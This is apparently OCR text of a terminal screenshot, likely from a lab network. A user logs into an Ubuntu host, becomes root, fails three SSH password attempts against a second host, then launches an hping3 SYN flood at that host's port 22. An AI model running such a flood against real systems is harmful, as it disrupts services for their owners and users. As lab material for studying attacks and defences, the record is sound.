 root@deri: /home/deri
login as: deri
deri@10.22.66.243's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-53-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Thu 12 Feb 00:41:13 UTC 2026
System load: 0.08 Processes: 137
Usage of /: 44.0% of 11.21GB Users logged in: 2
Memory usage: 22% IPv4 address for enp0s3: 10.22.66.243
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
237 updates can be applied immediately.
142 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
5 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
Last login: Wed Feb 11 19:05:44 2026 from 10.22.66.6
deri@deri:~$ sudo su
[sudo] password for deri:
root@deri:/home/deri# ssh user@10.22.66.236
user@10.22.66.236's password:
Permission denied, please try again.
user@10.22.66.236's password:
Permission denied, please try again.
user@10.22.66.236's password:
user@10.22.66.236: Permission denied (publickey,gssapi-keyex,gssapi-with-mic,password).
root@deri:/home/deri# hping3 -S --flood -p 22 10.22.66.236
HPING 10.22.66.236 (enp0s3 10.22.66.236): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown